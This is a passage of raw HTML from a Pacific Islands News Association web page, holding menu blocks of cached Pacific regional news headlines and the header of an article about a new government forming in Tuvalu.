href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-35542" class="td-post-template-3 post-35542 post type-post status-publish format-standard has-post-thumbnail category-breaking-news category-news tag-politic td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A new government in the making in Tuvalu</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-scaled.jpg" data-caption="The Tuvalu Government Building is the official seat of government of Tuvalu. It is located in  Vaiaku village, Funafuti. Photo: ADB via Flickr"><img width="2560" height="1707" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-scaled.jpg" srcset="https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-scaled.jpg 2560w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-1024x683.jpg 1024w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-1536x1024.jpg 1536w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-2048x1366.jpg 2048w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2024/02/39805614203_f8205e0e10_o-1320x880.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px" alt="" title="General Shots: Tuvalu"/></a><figcaption class="wp-caption-text">The Tuvalu Government Building is the official seat of government of Tuvalu. It is located in  Vaiaku village, Funafuti. Photo: ADB via Flickr</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li></ul>                <h1 class="entry-title">A new government in the making in Tuvalu</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/don/">Editor</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-01T16:29:26+12:00" >February 1, 2024</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35542">2613</span></div>                    <div class="td-post-comments"><a href="https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 